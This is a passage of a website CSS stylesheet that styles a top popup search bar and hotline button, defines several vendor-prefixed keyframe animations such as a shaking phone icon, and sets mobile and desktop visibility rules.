		padding: 7px 10px;
		transition: all 200ms;
		z-index: 100
	}
	#popup-top.in{
		top: 0;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 20px;
		border: none;
		outline: none;
		font-family: 'Oswald';
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
}
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}
@keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-o-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-moz-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@keyframes  shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-o-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-moz-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-webkit-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
}
@keyframes shake{
	0%,10%,90%,100%{
		-webkit-transform:translate3d(0px,0,0);
		transform:translate3d(0px,0,0)
	}
	30%,50%,70%{
		-webkit-transform:translate3d(-5px,0,0);
		transform:translate3d(-5px,0,0)
	}
	20%,40%,60%,80%{
		-webkit-transform:translate3d(5px,0,0);
		transform:translate3d(5px,0,0)
	}
}

@media screen and (min-width: 992px){
	.is_mobi, .hidden_pc{
		display: none !important;
	}
}
@media screen and (max-width: 991.98px){
	.is_pc, .hidden_mobi{
		display: none !important;
	}
}